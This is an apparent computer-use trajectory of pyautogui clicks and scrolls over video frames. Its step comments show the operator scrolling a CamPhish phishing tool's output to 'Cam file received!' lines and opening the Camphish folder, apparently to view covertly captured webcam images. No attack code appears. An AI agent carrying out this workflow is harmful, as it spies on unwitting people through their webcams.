
pyautogui.moveTo(262, 348)

pyautogui.moveTo(123, 364)

pyautogui.moveTo(531, 406)

pyautogui.moveTo(565, 383)

pyautogui.moveTo(333, 398)

pyautogui.moveTo(364, 364)

pyautogui.moveTo(383, 361)

pyautogui.click(254, 413)

# Step: Scroll the CamPhish output down to the repeated 'Cam file received!' lines
pyautogui.scroll(-3)

pyautogui.moveTo(109, 489)

pyautogui.moveTo(262, 494)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(195, 423)

pyautogui.moveTo(187, 432)

# Step: Open the home folder in Thunar and enter the Camphish folder
pyautogui.click(988, 49)

pyautogui.click(164, 153)

pyautogui.moveTo(165, 154)

pyautogui.doubleClick(165, 150)

pyautogui.scroll(-3)
